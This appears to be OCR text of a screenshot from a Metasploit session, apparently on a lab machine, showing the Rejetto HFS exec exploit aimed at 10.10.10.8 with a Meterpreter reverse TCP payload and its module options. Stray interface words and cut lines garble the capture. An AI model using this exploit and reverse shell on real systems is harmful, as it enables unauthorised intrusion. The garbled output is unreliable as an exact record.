 msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > options
go
Module options (exploit/windows/http/rejetto_hfs_exec):
Select
Name Current Setting Required Description
---- --------------- -------- -----------
All Invert
HTTPDELAY 10 no Seconds to wait before terminating web server
Mask
Proxies no A proxy chain of format type:host:port[,type:host:port
..]
0 items selected
RHOSTS 10.10.10.8 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address o
he local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
erated)
TARGETURI / yes The path of the web application
1:37:40 πμ
URIPATH no The URI to use for this exploit (default is random)
Server uptime: 02:41:18
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------